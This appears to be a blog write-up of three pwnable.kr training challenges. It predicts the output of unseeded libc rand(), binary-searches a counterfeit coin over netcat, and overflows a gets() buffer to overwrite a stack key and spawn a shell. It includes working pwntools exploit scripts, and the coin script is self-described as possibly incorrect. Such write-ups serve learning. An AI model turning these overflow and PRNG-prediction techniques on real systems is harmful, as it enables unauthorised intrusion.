pwnable.kr - random, coin1 & bof

This post describes three Toddler’s Bottle exploits on pwnable.kr.

Random

This is a simple binary exploitation challenge. The code for the binary is included once the user has SSH’d in:

#include <stdio.h>

int main(){
	unsigned int random;
	random = rand();	// random value!

	unsigned int key=0;
	scanf("%d", &key);

	if( (key ^ random) == 0xdeadbeef ){
		printf("Good!\n");
		system("/bin/cat flag");
		return 0;
	}

	printf("Wrong, maybe you should try 2^32 cases.\n");
	return 0;
}

Looking at this, there’s one obvious problem with the implementation. The rand() function is called without srand being used to seed the PRNG. There’s no true random number generator in modern computer science, what’s used instead is a pseudo-random number generator.

This seeds a generator with an initial value, and then a sequence of numbers is generated from that seed value, which takes the appearance of true random number generation. The issue is that for the same seed value, the same sequence will be generated.

Correct implementations will use srand function with another number, typicall time, to seed the generator. To get the random number we just need to compile a call to rand and see the output which is 1804289383.

To get the value we need to exploit the binary, we just xor that value with 0xdeadbeef, 0xdeadbeef^1804289383=3039230856 and we have our key.

random@ubuntu:~$ ./random
3039230856
Good!
Mommy, I thought libc random is unpredictable...

Coin1

We’ll netcat to port 9007 and we’re greeted with the following message:

	---------------------------------------------------
	-              Shall we play a game?              -
	---------------------------------------------------

	You have given some gold coins in your hand
	however, there is one counterfeit coin among them
	counterfeit coin looks exactly same as real coin
	however, its weight is different from real one
	real coin weighs 10, counterfeit coin weighes 9
	help me to find the counterfeit coin with a scale
	if you find 100 counterfeit coins, you will get reward :)
	FYI, you have 30 seconds.

	- How to play -
	1. you get a number of coins (N) and number of chances (C)
	2. then you specify a set of index numbers of coins to be weighed
	3. you get the weight information
	4. 2~3 repeats C time, then you give the answer

	- Example -
	[Server] N=4 C=2 	# find counterfeit among 4 coins with 2 trial
	[Client] 0 1 		# weigh first and second coin
	[Server] 20			# scale result : 20
	[Client] 3			# weigh fourth coin
	[Server] 10			# scale result : 10
	[Client] 2 			# counterfeit coin is third!
	[Server] Correct!

	- Ready? starting in 3 sec... -

So we are given a number of coins and we have to find the counterfeit. We can query for the weight of a set of coins and we’re also given a maximum number of tries we can make before the server will kick us off. The only indicator of a counterfeit coin is that the weight will be slightly lower, therefore if the weight of a set is not divisible by 10, then it contains a counterfeit coin.

So this is a pretty classic binary search problem, and whether you know the algorithm or not, it’s the intuitive method of solving a problem like this. Let’s take an example of 10 coins in the below diagram:


We’ll break it down! Firstly, we’ll split our set into two sets of almost equal numbers of coins and we test one of them for the presence of a counterfeit coin. Set 1-5 is tested and is found to contain the counterfeit. We split this set into another two sets.

We now test another set, 3-5, which is found to not contain the counterfeit. We can thus surmise that set 1-2 will contain the counterfeit. We then split this into the last two sets, 1 and 2.

We now test set 1 which is found to be the counterfeit.

All that remains is to create some code that will replicate this binary search. Below I have created a very basic and possible incorrect binary search acting against the remote server’s guessing game, doing 100 guesses.

from pwn import *

def generate_guesses(ii, ifin):
    cutoff = ifin - (ifin-ii)/2
    nums = range(ii, cutoff)
    return [str(x) for x in nums]

def run_guesser(remote_pwn_sock, lower, upper):
    x = ' '.join(generate_guesses(lower, upper))
    remote_pwn_sock.send(x+'\n')
    weight = r.recv()
    if 'Correct!' in weight:
        print weight
        return 1
    if int(weight) % 10 == 0:
        run_guesser(remote_pwn_sock, upper-(upper-lower)/2, upper)
    else:
        run_guesser(remote_pwn_sock, lower, upper-(upper-lower)/2)


r = remote('localhost', 9007)

r.recvuntil('3 sec... -')
r.recv()


for _ in range(100):
    n, c = [int(x.split('=')[1]) for x in r.recv().strip().split(' ')]
    run_guesser(r, 0, n)
r.interactive()

bof

For this we’re given a piece of code, a binary and a remote port we can connect to.

#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void func(int key){
	char overflowme[32];
	printf("overflow me : ");
	gets(overflowme);	// smash me!
	if(key == 0xcafebabe){
		system("/bin/sh");
	}
	else{
		printf("Nah..\n");
	}
}
int main(int argc, char* argv[]){
	func(0xdeadbeef);
	return 0;
}

Looking at the code, this is fairly self-explanatory. Since there’s no controls on the amount we can send to the program, if we send enough we’ll overwrite the key variable stored on the stack. If we overwrite it with 0xcafebabe we’ll be returned a shell.

The sensible thing here would have been to download the binary and calculate the offset of the key variable in memory from the overflowme buffer. Of course, I’m not sensible and this didn’t seem worth the effort.

In this case I just tested a simple skeleton script and slowly adjusted the length of my buffer by 4 bytes each time. At a length of 56 bytes I was returned a root shell:

from pwn import *

p = remote('pwnable.kr',9000)
p.send('A'*52+p32(0xcafebabe)+'\n')
print p.interactive()